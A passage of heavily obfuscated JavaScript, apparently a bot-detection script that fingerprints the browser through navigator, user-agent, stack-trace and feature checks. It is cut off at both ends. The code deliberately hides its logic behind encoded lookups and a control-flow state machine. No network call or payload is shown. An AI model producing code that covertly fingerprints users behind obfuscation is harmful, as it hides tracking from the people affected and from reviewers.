[jS,mzK(US),mzK(U2),F6,mzK(Fg),mzK(Vf),mzK(xX),bMK,LC,ZP,mzK(ZP),PU,mzK(Zc),SZ,mzK(S2),AR,Fk,ZP,mzK(jS),Vf,BS,mzK(SL),Sh,z4,mzK(pJ),fZ,mzK(wJ),KB,BS,mzK(ZP),PU,[gb],QS,QS,gb,mzK(fZ),mzK(Vf),xn,mzK(hB),hB,mzK(wJ),Zc,mzK(SZ),mzK(Vf),xn,mzK(pJ),mzK(gb),Zc,mzK(jS),wJ,mzK(sv),Zc,mzK(PU),mzK(JI),z4,mzK(pJ),mzK(SZ),rU,mzK(US),QS,mzK(PU),ZP,mzK(SZ),sv,B2,mzK(BS),SZ,BS,mzK(SU),AR,Fk,mzK(SZ),nt,mzK(xX),PU,[Vf],mzK(BS),pJ,[Vf],mzK(gb),SZ,mzK(Vf),xn,mzK(P4),ws,fl,mzK(Vf),mzK(BS),mzK(rU),mzK(US),Vf,jS,mzK(ZP),PU,mzK(Zc),PU,mzK(Zc),ZP,mzK(fl),SZ,US,[PU],mzK(gb),jS,mzK(xX),fZ,mzK(Vf),hB,[QS],lNK,lNK,mzK(SZ),rU,mzK(SZ),fl,mzK(bm),SZ,SZ,mzK(B2),BU,mzK(Vf),S2,mzK(P4),pJ,KB,mzK(BS),mzK(Fk),BU,mzK(Vf),mzK(ZP),BS,mzK(gb),mzK(PU),ZP,mzK(fl),pJ,PU,mzK(PU),PU,[PU],mzK(BS),mzK(Yq),fl,QS,mzK(fl),fZ,mzK(pJ),mzK(pJ),mzK(fZ),BS,fZ,mzK(xn),PU,mzK(jS),SZ,KB,mzK(ZP),mzK(TMK),wJ,jS,mzK(jS),xn,pJ,mzK(Yq),QS,SZ,Fk,ZP,QS,mzK(AR),HD,KB,mzK(hB),SZ,mzK(US),mzK(BS),mzK(vO),DP,wJ,QS,mzK(xn),KB,US,Yq,mzK(RP),[jS],MU,mzK(US),Vf,mzK(PU),mzK(Yq),US,mzK(vO),[Xn],xL,[US],pJ,fl,mzK(gb),mzK(YC),Wt,BS,BS,pJ,mzK(wJ),PU,mzK(SZ),Vf,mzK(Wj),mzK(Xr),Yr,HD,mzK(SL),Fh,US,mzK(jS),pJ,PU,mzK(U6),[jS],Fg,US,mzK(YC),Wt,[US],pJ,fl,mzK(gb),mzK(D6),mzK(Xn),[Xn],ws,Zc,QS,mzK(Zc),nt,mzK(SU),Fh,mzK(PU),KB,mzK(BS),mzK(Vf),Zc,mzK(pJ),mzK(MU),FO,KB,mzK(Vf),pJ,mzK(RP),Gr,mzK(gb),[fl],DP,mzK(DP),Fw,mzK(KB),lNK,mzK(Xn),mzK(SZ),PU,mzK(US),mzK(Os),Fw,[US],wJ,mzK(BS),US,mzK(hB),mzK(Xh),pJ,mzK(ZP),FO,mzK(KB),xn,mzK(Xn),gb,mzK(SZ),mzK(DT),mzK(PU),SZ,mzK(Yq),mzK(SZ),Vf,Vf,mzK(hL),Fw,wJ,mzK(PU),wJ,mzK(SZ),PU,mzK(Zc),mzK(YC),JX,Xn,mzK(SZ),pJ,mzK(KB),mzK(hW),BI,pJ,xn,mzK(wJ),KB,US,BS,Vf,BS,mzK(pJ),mzK(H2),HD,mzK(ZP),mzK(SZ),mzK(Vf),gb,mzK(ws),Rt,fZ,mzK(Vf),mzK(ZP),mzK(Yq),jS,hB,[QS],Y2,ZP,US,mzK(U6),Xr,HD,ZP,mzK(PU),mzK(Vf),Zc,mzK(BS),US,mzK(xn),rU,QS,P4,US,mzK(ZP),mzK(Yq),ZP,fZ,mzK(wJ),wJ,mzK(SZ),fZ,mzK(pJ),mzK(ws),mzK(bm),zl,mzK(pJ),US,Vf,mzK(Vf),mzK(Zc),KB,SZ,mzK(rr),mzK(Vf),xn,mzK(H2),hB,Yq,mzK(KB),hB,mzK(SZ),mzK(pJ),mzK(ZP),mzK(sv),TMK,QS,PU,mzK(jS),xn,mzK(Vf),xn,mzK(HD),Dg,mzK(ZP),mzK(LC),JI,mzK(US),pJ,mzK(SZ),PU,Vf,BS,mzK(Xh),BU,jS,mzK(Vm),xn,mzK(ZP),gb,Yq,mzK(BS),US,pJ,gb,mzK(gb),KB,mzK(KB),ZP,fZ,mzK(mh),bs,mzK(ZP),QS,mzK(Sh),XL,mzK(PU),jS,mzK(Yq),mzK(US),fl,mzK(Zc),mzK(pJ),mzK(hB),BU,Yq,mzK(SZ),fZ,mzK(pJ),BS,fZ,mzK(LGK),BU,mzK(BS),QS,pJ,ZP,Xn,mzK(Vf),US,mzK(Yq),mzK(gb),xn,mzK(SZ),fZ,mzK(pJ),r6,mzK(Vf),pJ,mzK(BS),mzK(Vf),mzK(Dg),Mr,QS,mzK(US),US,mzK(W7K),HD,jS,mzK(xn),PU,mzK(z4),bs,mzK(gb),mzK(SZ),Zc,mzK(SZ),fZ,mzK(pJ),mzK(LGK),LC,SZ,QS];}break;}}};var q5K=function vNK(X3K,T0K){'use strict';var pEK=vNK;switch(X3K){case WH:{pZ.push(Ek);var bHK;return bHK=SS(tMK(RMK(typeof hpK()[C9(SL)],FB('',[][[]]))?hpK()[C9(KB)](sv,E5):hpK()[C9(fZ)](rA,jX),pb[H6()[WKK(KB)](gn,jS,r6)][I7K(typeof LMK()[pzK(Mr)],FB('',[][[]]))?LMK()[pzK(US)].call(null,LX,SS(SS([])),Vf,Pm):LMK()[pzK(Yr)](hg,I2,bMK,zY)][fKK()[z5K(TMK)].call(null,wt,S2,rEK,fL,gb)][H6()[WKK(vO)](gn,PU,gMK)])||tMK(RMK(typeof hpK()[C9(bMK)],'undefined')?hpK()[C9(KB)](sv,E5):hpK()[C9(fZ)].apply(null,[NL,km]),pb[H6()[WKK(KB)](gn,Fk,r6)][LMK()[pzK(Yr)](hg,SS(QS),TMK,zY)][fKK()[z5K(TMK)](wt,DP,rEK,MU,gb)][pMK()[dzK(bm)](c3K,gb,FO,c3K,xL,br)])),pZ.pop(),bHK;}break;case NG:{pZ.push(mm);try{var xpK=pZ.length;var qHK=SS(SS(UQ));var WxK=new (pb[H6()[WKK(KB)].call(null,nI,U6,r6)][LMK()[pzK(Yr)].apply(null,[hg,SS(SS(QS)),B2,Ot])][fKK()[z5K(TMK)].call(null,wt,B2,p6,r6,gb)][H6()[WKK(vO)](nI,bMK,gMK)])();var bxK=new (pb[H6()[WKK(KB)](nI,vO,r6)][LMK()[pzK(Yr)].call(null,hg,bs,Sh,Ot)][fKK()[z5K(TMK)](wt,mh,p6,rU,gb)][I7K(typeof pMK()[dzK(Xn)],FB([],[][[]]))?pMK()[dzK(KB)].apply(null,[SU,lA,HD,tA,Xr,Ef]):pMK()[dzK(bm)](r6,gb,SS(SS(pJ)),c3K,bs,M2)])();var t9;return pZ.pop(),t9=SS(SS(UQ)),t9;}catch(I3K){pZ.splice(vZ(xpK,pJ),Infinity,mm);var CMK;return CMK=I7K(I3K[hpK()[C9(ZP)].apply(null,[js,E0])][WHK()[Uj(xn)].apply(null,[Zc,K0])],I7K(typeof xV()[vzK(Zc)],FB([],[][[]]))?xV()[vzK(Zc)](Zm,p0K,AR):xV()[vzK(Xn)].call(null,bB,bMK,SS(SS(QS)))),pZ.pop(),CMK;}pZ.pop();}break;case c0:{pZ.push(Em);if(SS(pb[H6()[WKK(KB)](Kr,bMK,r6)][H6()[WKK(YC)](mz,Xh,Fk)])){var XpK=I7K(typeof pb[H6()[WKK(KB)](Kr,Vf,r6)][I7K(typeof b8K()[X7K(Gr)],FB('',[][[]]))?b8K()[X7K(gb)].apply(null,[bm,vO,SZ,W6]):b8K()[X7K(MU)](AR,SS(QS),SS(SS(pJ)),vt)],b8K()[X7K(SZ)].call(null,Vm,fl,bs,lz))?RMK(typeof b8K()[X7K(Wj)],'undefined')?b8K()[X7K(Vf)].call(null,xn,qr,FO,g1):b8K()[X7K(gb)](TO,Rg,Os,sR):b8K()[X7K(dW)](Mr,dW,DP,s6);var T3K;return pZ.pop(),T3K=XpK,T3K;}var M8K;return M8K=b8K()[X7K(D6)].call(null,Y2,Fh,Xn,jg),pZ.pop(),M8K;}break;case fb:{pZ.push(Dm);var h7K=H6()[WKK(xn)](X8,lNK,Iw);var K8K=SS(SS(UQ));try{var t3K=pZ.length;var s0K=SS([]);var Y5K=E8K[pJ];try{var Y1K=pb[WHK()[Uj(RP)].call(null,mm,qO)][hpK()[C9(KB)](sv,L5)][hzK()[h3K(ZP)](KB,IR,Nj,KW,rU)];pb[RMK(typeof LMK()[pzK(Wj)],FB('',[][[]]))?LMK()[pzK(PU)](Zc,AR,U6,j7):LMK()[pzK(US)](rI,F6,hg,sC)][b8K()[X7K(Xn)].apply(null,[Yj,BI,Rg,JC])](Y1K)[I7K(typeof hzK()[h3K(PU)],FB(WHK()[Uj(Yq)].call(null,r9,BG),[][[]]))?hzK()[h3K(Vm)](JI,OX,LC,r9,r6):hzK()[h3K(ZP)](KB,IR,XL,KW,Gr)]();}catch(szK){pZ.splice(vZ(t3K,pJ),Infinity,Dm);if(szK[b8K()[X7K(RP)](fZ,mh,SS([]),P)]&&I7K(typeof szK[b8K()[X7K(RP)].apply(null,[fZ,Yq,wJ,P])],xV()[vzK(ZP)](kh,Fh,Fk))){szK[b8K()[X7K(RP)](fZ,jS,Wt,P)][pMK()[dzK(Vf)](hW,BS,rU,qL,AR,T2)](b8K()[X7K(fL)].call(null,gt,rr,SS(pJ),m2))[H6()[WKK(Fk)](RY,vA,Zm)](function(d3K){pZ.push(Vv);if(d3K[RMK(typeof xV()[vzK(JI)],FB([],[][[]]))?xV()[vzK(DP)](RF,JX,lNK):xV()[vzK(Zc)](nr,lC,SS([]))](xV()[vzK(YC)](xC,Z3K,SS(SS({}))))){K8K=SS(SS([]));}if(d3K[xV()[vzK(DP)](RF,JX,SS(SS({})))](WHK()[Uj(fL)](gb,Vp))){Y5K++;}pZ.pop();});}}h7K=I7K(Y5K,Yq)||K8K?b8K()[X7K(Vf)](xn,zg,qr,Lz):hpK()[C9(Vf)](TMK,f0);}catch(Q9){pZ.splice(vZ(t3K,pJ),Infinity,Dm);h7K=b8K()[X7K(wJ)](SU,XL,JI,gKK);}var G5K;return pZ.pop(),G5K=h7K,G5K;}break;case Q7:{pZ.push(qw);var YKK=b8K()[X7K(D6)](Y2,SS(SS({})),B2,z2);try{var GEK=pZ.length;var VzK=SS({});YKK=RMK(typeof pb[xV()[vzK(Y2)](fk,bm,Nj)],RMK(typeof b8K()[X7K(Yr)],FB([],[][[]]))?b8K()[X7K(SZ)].call(null,Vm,LC,c3K,BM):b8K()[X7K(gb)].apply(null,[Iw,SS(SS({})),Xr,tX]))?b8K()[X7K(Vf)](xn,XL,wh,UK):hpK()[C9(Vf)].call(null,TMK,pO);}catch(v1K){pZ.splice(vZ(GEK,pJ),Infinity,qw);YKK=b8K()[X7K(wJ)](SU,SS(pJ),Yq,JR);}var L5K;return pZ.pop(),L5K=YKK,L5K;}break;case h8:{pZ.push(FW);var lj=RMK(typeof b8K()[X7K(U6)],FB([],[][[]]))?b8K()[X7K(D6)].call(null,Y2,P4,Wj,D0):b8K()[X7K(gb)](Lm,SS(pJ),vO,SX);try{var R5K=pZ.length;var h1K=SS(Ex);lj=pb[I7K(typeof WHK()[Uj(PU)],'undefined')?WHK()[Uj(fl)](dI,xR):WHK()[Uj(tC)](wh,lQ)][RMK(typeof hpK()[C9(vO)],'undefined')?hpK()[C9(KB)].apply(null,[sv,cG]):hpK()[C9(fZ)](RI,Qr)][LMK()[pzK(jS)](Yj,SS(SS([])),SS([]),IM)](xV()[vzK(P4)].call(null,z5,P4,SU))?b8K()[X7K(Vf)](xn,Dg,ER,cT):hpK()[C9(Vf)](TMK,bF);}catch(xKK){pZ.splice(vZ(R5K,pJ),Infinity,FW);lj=b8K()[X7K(wJ)](SU,rr,fL,Sc);}var B7K;return pZ.pop(),B7K=lj,B7K;}break;case GQ:{pZ.push(bA);var S0K=b8K()[X7K(D6)].call(null,Y2,hB,z4,fz);try{var v7K=pZ.length;var b7K=SS(Ex);S0K=RMK(typeof pb[M0K()[p8K(B2)](FJ,Xn,ws,sv,xL,SS(SS(QS)))],b8K()[X7K(SZ)](Vm,BS,AC,mZ))?I7K(typeof b8K()[X7K(fL)],FB([],[][[]]))?b8K()[X7K(gb)](Um,YC,jS,T6):b8K()[X7K(Vf)].call(null,xn,SS(QS),Sh,Rd):hpK()[C9(Vf)](TMK,CQ);}catch(zKK){pZ.splice(vZ(v7K,pJ),Infinity,bA);S0K=b8K()[X7K(wJ)](SU,Sh,xL,MJ);}var q1K;return pZ.pop(),q1K=S0K,q1K;}break;case C3:{pZ.push(zI);var kKK=tMK(H6()[WKK(Y2)](KO,B2,SL),pb[H6()[WKK(KB)](dr,fZ,r6)])||P3K(pb[H6()[WKK(Dg)].apply(null,[lL,tC,rr])][SNK()[UYK(TMK)](Zc,jS,Yr,NA,kL)],E8K[pJ])||P3K(pb[H6()[WKK(Dg)](lL,MU,rr)][LMK()[pzK(Wt)](hB,Vf,SS(SS(QS)),lI)],QS);var zMK=pb[H6()[WKK(KB)](dr,qr,r6)][H6()[WKK(P4)].call(null,zw,rr,A7K)](RMK(typeof LMK()[pzK(HD)],FB('',[][[]]))?LMK()[pzK(A7K)](xk,XL,hW,lU):LMK()[pzK(US)](gm,Mr,rr,qC))[LMK()[pzK(rr)](pNK,SZ,SS({}),SB)];var fMK=pb[H6()[WKK(KB)].apply(null,[dr,SS(SS([])),r6])][RMK(typeof H6()[WKK(FO)],FB('',[][[]]))?H6()[WKK(P4)](zw,SS([]),A7K):H6()[WKK(pJ)](WC,Wj,mt)](H6()[WKK(Gr)](nJ,SS(SS(QS)),xX))[RMK(typeof LMK()[pzK(KB)],FB([],[][[]]))?LMK()[pzK(rr)].apply(null,[pNK,SL,HD,SB]):LMK()[pzK(US)].call(null,wzK,k7K,KB,fC)];var EKK=pb[H6()[WKK(KB)](dr,SL,r6)][H6()[WKK(P4)].apply(null,[zw,Gr,A7K])](RMK(typeof hzK()[h3K(rU)],'undefined')?hzK()[h3K(XL)].call(null,TMK,ZC,k7K,Xj,RP):hzK()[h3K(Vm)](Vg,zm,ws,fm,sv))[LMK()[pzK(rr)].call(null,pNK,rU,Os,SB)];var rYK;return rYK=WHK()[Uj(Yq)].call(null,r9,cZ)[hpK()[C9(B2)](DT,nh)](kKK?b8K()[X7K(Vf)](xn,hB,LGK,CZ):hpK()[C9(Vf)](TMK,Dr),hpK()[C9(xL)].apply(null,[mm,cB]))[RMK(typeof hpK()[C9(ER)],FB('',[][[]]))?hpK()[C9(B2)](DT,nh):hpK()[C9(fZ)](TxK,Mr)](zMK?b8K()[X7K(Vf)](xn,SS(SS(QS)),nt,CZ):hpK()[C9(Vf)](TMK,Dr),hpK()[C9(xL)](mm,cB))[I7K(typeof hpK()[C9(Fk)],FB([],[][[]]))?hpK()[C9(fZ)].call(null,jw,Xk):hpK()[C9(B2)].call(null,DT,nh)](fMK?RMK(typeof b8K()[X7K(Vm)],FB('',[][[]]))?b8K()[X7K(Vf)](xn,AR,LGK,CZ):b8K()[X7K(gb)].apply(null,[Kh,sv,QS,Zk]):hpK()[C9(Vf)].apply(null,[TMK,Dr]),hpK()[C9(xL)](mm,cB))[hpK()[C9(B2)].call(null,DT,nh)](EKK?RMK(typeof b8K()[X7K(SZ)],'undefined')?b8K()[X7K(Vf)](xn,mh,bs,CZ):b8K()[X7K(gb)].call(null,Nt,SS(pJ),bMK,tP):I7K(typeof hpK()[C9(P4)],FB([],[][[]]))?hpK()[C9(fZ)](f4,RP):hpK()[C9(Vf)](TMK,Dr)),pZ.pop(),rYK;}break;case ZN:{pZ.push(EX);try{var Z5K=pZ.length;var G7K=SS({});var sKK=QS;var S3K=pb[LMK()[pzK(PU)](Zc,Xh,lNK,Zv)][b8K()[X7K(Fh)].apply(null,[p0K,Gr,RP,md])](pb[RMK(typeof xV()[vzK(MU)],FB('',[][[]]))?xV()[vzK(QS)].call(null,GX,vO,SS(SS([]))):xV()[vzK(Zc)](J6,MX,SS(pJ))],WHK()[Uj(Gr)].apply(null,[bMK,Ah]));if(S3K){sKK++;if(S3K[RMK(typeof WHK()[Uj(Yq)],FB([],[][[]]))?WHK()[Uj(SZ)](wJ,ct):WHK()[Uj(fl)](xO,Nt)]){S3K=S3K[WHK()[Uj(SZ)].apply(null,[wJ,ct])];sKK+=FB(V7K(S3K[WHK()[Uj(QS)].apply(null,[Z3K,UK])]&&I7K(S3K[I7K(typeof WHK()[Uj(BU)],FB('',[][[]]))?WHK()[Uj(fl)](MX,BO):WHK()[Uj(QS)].apply(null,[Z3K,UK])],pJ),E8K[ZP]),V7K(S3K[WHK()[Uj(xn)](Zc,AT)]&&I7K(S3K[WHK()[Uj(xn)](Zc,AT)],WHK()[Uj(Gr)](bMK,Ah)),Vf));}}var czK;return czK=sKK[hzK()[h3K(ZP)](KB,n4,Gr,KW,ws)](),pZ.pop(),czK;}catch(m0K){pZ.splice(vZ(Z5K,pJ),Infinity,EX);var M5K;return M5K=b8K()[X7K(D6)].call(null,Y2,MU,vA,SR),pZ.pop(),M5K;}pZ.pop();}break;case OH:{var Jj=T0K[UQ];var sMK;pZ.push(bm);return sMK=pb[RMK(typeof LMK()[pzK(S2)],'undefined')?LMK()[pzK(PU)].call(null,Zc,k7K,k7K,Cw):LMK()[pzK(US)](OI,Fh,W7K,Yj)][b8K()[X7K(Fh)].call(null,p0K,SS({}),vA,Vv)](pb[H6()[WKK(Dg)](tU,Wt,rr)][b8K()[X7K(HD)](QS,rU,TMK,Gw)],Jj),pZ.pop(),sMK;}break;case JQ:{pZ.push(VA);var OHK=function(Jj){return vNK.apply(this,[OH,arguments]);};var ZYK=[SNK()[UYK(xn)](Gr,gb,TMK,DC,ct),RMK(typeof M0K()[p8K(QS)],FB(WHK()[Uj(Yq)](r9,VH),[][[]]))?M0K()[p8K(bm)](TC,ZP,Fw,AC,G4,ws):M0K()[p8K(Yq)].apply(null,[Bt,Dh,SS(QS),fl,QA,SS({})])];var QEK=ZYK[pMK()[dzK(XL)](wt,US,SS({}),n2,Y2,TC)](function(Pj){pZ.push(E2);var zzK=OHK(Pj);if(SS(SS(zzK))&&SS(SS(zzK[DHK()[txK(QS)](sr,nt,US,RL,cJ,Xn)]))&&SS(SS(zzK[RMK(typeof DHK()[txK(bm)],FB(WHK()[Uj(Yq)].call(null,r9,Sz),[][[]]))?DHK()[txK(QS)].apply(null,[SS({}),QS,US,RL,cJ,nt]):DHK()[txK(pJ)](fl,Vm,JC,rm,vg,zl)][hzK()[h3K(ZP)](KB,P,bs,KW,YC)]))){zzK=zzK[DHK()[txK(QS)](P4,XL,US,RL,cJ,LC)][RMK(typeof hzK()[h3K(Fk)],FB([],[][[]]))?hzK()[h3K(ZP)](KB,P,Nj,KW,fl):hzK()[h3K(Vm)].apply(null,[Bg,D4,vO,gr,LGK])]();var ONK=FB(I7K(zzK[pMK()[dzK(sv)].apply(null,[xn,gb,SZ,vA,SS({}),cf])](hzK()[h3K(U2)].call(null,Zc,Hq,Sh,ZC,dW)),mzK(pJ)),V7K(pb[hpK()[C9(hW)](Vf,c6)](P3K(zzK[RMK(typeof pMK()[dzK(fl)],FB([],[][[]]))?pMK()[dzK(sv)](bm,gb,SS({}),vA,SS(pJ),cf):pMK()[dzK(KB)](ws,nk,DP,ZC,RP,tP)](hpK()[C9(Rt)](wt,Rf)),mzK(E8K[ZP]))),pJ));var TKK;return pZ.pop(),TKK=ONK,TKK;}else{var T1K;return T1K=b8K()[X7K(D6)].apply(null,[Y2,hL,ZP,Cb]),pZ.pop(),T1K;}pZ.pop();});var bNK;return bNK=QEK[RMK(typeof H6()[WKK(sv)],FB([],[][[]]))?H6()[WKK(wJ)].call(null,Qw,zg,YC):H6()[WKK(pJ)](Eh,Yq,IA)](I7K(typeof WHK()[Uj(fZ)],FB('',[][[]]))?WHK()[Uj(fl)].call(null,EC,Wj):WHK()[Uj(Yq)].apply(null,[r9,VH])),pZ.pop(),bNK;}break;}};var KT=function(L1K,D9){return L1K>=D9;};var fHK=function(){return pb["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var rKK=function(){if(pb["Date"]["now"]&&typeof pb["Date"]["now"]()==='number'){return pb["Math"]["round"](pb["Date"]["now"]()/1000);}else{return pb["Math"]["round"](+new (pb["Date"])()/1000);}};var gj=function(h0K){var F7K='';for(var v3K=0;v3K<h0K["length"];v3K++){F7K+=h0K[v3K]["toString"](16)["length"]===2?h0K[v3K]["toString"](16):"0"["concat"](h0K[v3K]["toString"](16));}return F7K;};var HYK=function bEK(QHK,XHK){var CxK=bEK;var J3K=x5K(new Number(xH),GNK);var SzK=J3K;J3K.set(QHK);for(QHK;SzK+QHK!=hN;QHK){switch(SzK+QHK){case HM:{return pZ.pop(),BxK=IYK[Y8K],BxK;}break;case X5:{var IYK=XHK[UQ];var Y8K=XHK[Ex];var LzK=XHK[Z8];pZ.push(St);pb[LMK()[pzK(PU)].call(null,Zc,fL,Y2,hf)][RMK(typeof xV()[vzK(fZ)],'undefined')?xV()[vzK(Vf)](pR,hL,fl):xV()[vzK(Zc)](j2,B2,D6)](IYK,Y8K,cNK(sx,[WHK()[Uj(SZ)](wJ,JC),LzK,xV()[vzK(Yq)].call(null,gF,tk,rU),SS(QS),hpK()[C9(sv)].call(null,Xh,Kh),SS(E8K[pJ]),hpK()[C9(hB)].call(null,Fk,Od),SS(QS)]));var BxK;QHK+=X1;}break;case jM:{QHK-=ZG;var PzK=XHK[UQ];pZ.push(Ym);var O9=cNK(sx,[xV()[vzK(Fk)].call(null,WF,rr,TMK),PzK[QS]]);tMK(pJ,PzK)&&(O9[xV()[vzK(U2)].call(null,Pc,XX,vA)]=PzK[pJ]),tMK(Vf,PzK)&&(O9[LMK()[pzK(XL)](AC,fL,JI,YU)]=PzK[Vf],O9[xV()[vzK(LC)].apply(null,[NT,wJ,ws])]=PzK[US]),this[hzK()[h3K(fZ)](fl,s6,zg,Pd,BS)][H6()[WKK(BS)](Vd,AR,Vm)](O9);pZ.pop();}break;case fK:{var ZKK=XHK[UQ];QHK-=z0;pZ.push(Xs);var U3K=ZKK[hzK()[h3K(gb)](fl,TZ,Xn,EL,Gr)]||{};U3K[RMK(typeof SNK()[UYK(gb)],FB([],[][[]]))?SNK()[UYK(Vf)](mh,Yq,SS(SS({})),Ft,nw):SNK()[UYK(SZ)].apply(null,[jS,SKK,sr,EP,Tg])]=SNK()[UYK(fZ)](Rt,fZ,B2,jA,p6),delete U3K[xV()[vzK(25)](925,120,87)],ZKK[hzK()[h3K(gb)].call(null,fl,TZ,Yq,EL,KB)]=U3K;pZ.pop();}break;case I5:{var JGK=XHK[UQ];var r3K=XHK[Ex];var b3K=XHK[Z8];pZ.push(wt);pb[LMK()[pzK(PU)](Zc,MU,SS([]),TA)][xV()[vzK(Vf)](nR,hL,SS(pJ))](JGK,r3K,cNK(sx,[I7K(typeof WHK()[Uj(pJ)],FB('',[][[]]))?WHK()[Uj(fl)](OX,VA):WHK()[Uj(SZ)](wJ,mL),b3K,xV()[vzK(Yq)].call(null,lO,tk,ZP),SS(QS),hpK()[C9(sv)](Xh,rMK),SS(QS),hpK()[C9(hB)](Fk,Cr),SS(QS)]));var MxK;QHK-=mG;return pZ.pop(),MxK=JGK[r3K],MxK;}break;case O7:{var PHK=XHK[UQ];pZ.push(Hm);QHK-=wH;var lzK=cNK(sx,[xV()[vzK(Fk)](tL,rr,SS(QS)),PHK[QS]]);tMK(pJ,PHK)&&(lzK[xV()[vzK(U2)](Tk,XX,ws)]=PHK[pJ]),tMK(E8K[wJ],PHK)&&(lzK[LMK()[pzK(XL)](AC,Nj,Xn,Xt)]=PHK[Vf],lzK[xV()[vzK(LC)].call(null,jR,wJ,U2)]=PHK[US]),this[hzK()[h3K(fZ)].call(null,fl,M6,SL,Pd,r6)][H6()[WKK(BS)].call(null,R6,S2,Vm)](lzK);pZ.pop();}break;case G5:{var lpK=XHK[UQ];QHK-=w1;pZ.push(Qg);var DNK=lpK[hzK()[h3K(gb)].apply(null,[fl,mO,SS(QS),EL,Fw])]||{};DNK[SNK()[UYK(Vf)](Xr,Yq,pJ,Ft,hn)]=RMK(typeof SNK()[UYK(PU)],'undefined')?SNK()[UYK(fZ)](ER,fZ,SS({}),jA,w6):SNK()[UYK(SZ)](BI,gs,Sh,F6,Ct),delete DNK[xV()[vzK(25)](915,120,13)],lpK[hzK()[h3K(gb)](fl,mO,Xn,EL,wh)]=DNK;pZ.pop();}break;case fM:{var NYK=XHK[UQ];var YzK=XHK[Ex];QHK+=Xz;var g4=XHK[Z8];pZ.push(d4);pb[LMK()[pzK(PU)].apply(null,[Zc,SS(SS({})),dW,QV])][xV()[vzK(Vf)].call(null,kr,hL,SS(SS([])))](NYK,YzK,cNK(sx,[WHK()[Uj(SZ)].call(null,wJ,LR),g4,xV()[vzK(Yq)](MS,tk,tC),SS(U7[b8K()[X7K(Sh)].apply(null,[JX,Fg,S2,bB])]()),hpK()[C9(sv)](Xh,MW),SS(QS),hpK()[C9(hB)](Fk,lq),SS(QS)]));var EzK;return pZ.pop(),EzK=NYK[YzK],EzK;}break;case q1:{QHK-=Sp;var f5K=XHK[UQ];pZ.push(ZO);var OxK=cNK(sx,[xV()[vzK(Fk)](XK,rr,HD),f5K[QS]]);tMK(pJ,f5K)&&(OxK[xV()[vzK(U2)].call(null,cs,XX,SS(pJ))]=f5K[pJ]),tMK(Vf,f5K)&&(OxK[LMK()[pzK(XL)](AC,Yr,wt,FZ)]=f5K[Vf],OxK[RMK(typeof xV()[vzK(Wt)],'undefined')?xV()[vzK(LC)](Rq,wJ,hB):xV()[vzK(Zc)].call(null,x4,VI,dW)]=f5K[US]),this[hzK()[h3K(fZ)].apply(null,[fl,YA,bm,Pd,F6])][H6()[WKK(BS)].call(null,WU,vO,Vm)](OxK);pZ.pop();}break;case W7:{var cpK;return pZ.pop(),cpK=AYK[zNK],cpK;}break;case Gb:{var sHK=XHK[UQ];pZ.push(q6);var S9=sHK[hzK()[h3K(gb)](fl,dk,xX,EL,mh)]||{};S9[SNK()[UYK(Vf)](wJ,Yq,rr,Ft,ft)]=SNK()[UYK(fZ)](bs,fZ,D6,jA,LA),delete S9[xV()[vzK(25)](1427,120,18)],sHK[hzK()[h3K(gb)].apply(null,[fl,dk,Vm,EL,US])]=S9;QHK-=J7;pZ.pop();}break;case b5:{var AYK=XHK[UQ];var zNK=XHK[Ex];var Y0K=XHK[Z8];QHK-=R3;pZ.push(d6);pb[LMK()[pzK(PU)](Zc,SS([]),hg,MF)][xV()[vzK(Vf)].call(null,Wm,hL,vO)](AYK,zNK,cNK(sx,[WHK()[Uj(SZ)].call(null,wJ,Gm),Y0K,RMK(typeof xV()[vzK(Rg)],'undefined')?xV()[vzK(Yq)](Dn,tk,mh):xV()[vzK(Zc)](DW,xk,jS),SS(QS),I7K(typeof hpK()[C9(rU)],FB('',[][[]]))?hpK()[C9(fZ)](At,Dh):hpK()[C9(sv)].apply(null,[Xh,dI]),SS(QS),hpK()[C9(hB)](Fk,DF),SS(QS)]));}break;case rG:{QHK-=q8;var qpK=XHK[UQ];pZ.push(Xj);var MEK=cNK(sx,[xV()[vzK(Fk)].apply(null,[TO,rr,Wt]),qpK[U7[b8K()[X7K(Sh)](JX,H2,Xh,tL)]()]]);tMK(E8K[ZP],qpK)&&(MEK[xV()[vzK(U2)](tS,XX,SS(SS(QS)))]=qpK[E8K[ZP]]),tMK(Vf,qpK)&&(MEK[I7K(typeof LMK()[pzK(D6)],'undefined')?LMK()[pzK(US)](wC,SS(SS(QS)),SS(SS(QS)),Xr):LMK()[pzK(XL)].apply(null,[AC,SS({}),SS(SS(QS)),RI])]=qpK[U7[hpK()[C9(P4)].apply(null,[fL,jk])]()],MEK[xV()[vzK(LC)](WO,wJ,hL)]=qpK[US]),this[hzK()[h3K(fZ)].apply(null,[fl,Ct,MU,Pd,LC])][H6()[WKK(BS)].call(null,FV,xL,Vm)](MEK);pZ.pop();}break;}}};var F5K=function(M9){return pb["unescape"](pb["encodeURIComponent"](M9));};var RMK=function(hKK,f7K){return hKK!==f7K;};var c0K=function(WNK){return void WNK;};function OG(){U7=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!==[]+[][[]]){pb=window;}else if(typeof global!=='undefined'){pb=global;}else{pb=this;}}var AzK=function(){return j5K.apply(this,[K7,arguments]);};var W3K=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var tMK=function(g7K,MHK){return g7K in MHK;};var qKK=function(){return UT.apply(this,[YN,arguments]);};var RNK=function(){return pb["Math"]["floor"](pb["Math"]["random"]()*100000+10000);};var SS=function(d1K){return !d1K;};var nF=function(LHK,lEK){return LHK[cm[US]](lEK);};var L3K=function(){return [];};var H7K=function(pYK){if(pYK===undefined||pYK==null){return 0;}var A4=pYK["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return A4["length"];};var x8K=function P8K(VxK,INK){'use strict';var E9=P8K;switch(VxK){case Q1:{var t1K=INK[UQ];pZ.push(YL);try{var vxK=pZ.length;var NHK=SS(Ex);if(I7K(t1K[H6()[WKK(Dg)](ZV,AR,rr)][RMK(typeof hzK()[h3K(SZ)],FB([],[][[]]))?hzK()[h3K(xX)](ZP,Cr,SS({}),AC,P4):hzK()[h3K(Vm)](mKK,zm,SL,Yq,xL)],undefined)){var q0K;return q0K=b8K()[X7K(D6)](Y2,lNK,LGK,pR),pZ.pop(),q0K;}if(I7K(t1K[H6()[WKK(Dg)].call(null,ZV,MU,rr)][hzK()[h3K(xX)].apply(null,[ZP,Cr,zl,AC,Nj])],SS([]))){var 